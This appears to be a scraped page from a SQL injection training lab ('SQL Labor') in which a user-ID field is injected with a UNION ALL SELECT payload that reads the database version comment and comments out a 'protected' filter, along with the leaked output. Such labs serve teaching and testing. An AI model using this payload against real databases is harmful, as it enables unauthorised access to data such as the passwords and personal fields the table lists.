 SQL Labor
Enter your User ID Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 1 UNION ALL SELECT NULL, @@version_comment, NULL-- - and protected = 0
ID firstname lastname username password svnr protected license salery hobbies
1 Alice Apple
(Ubuntu)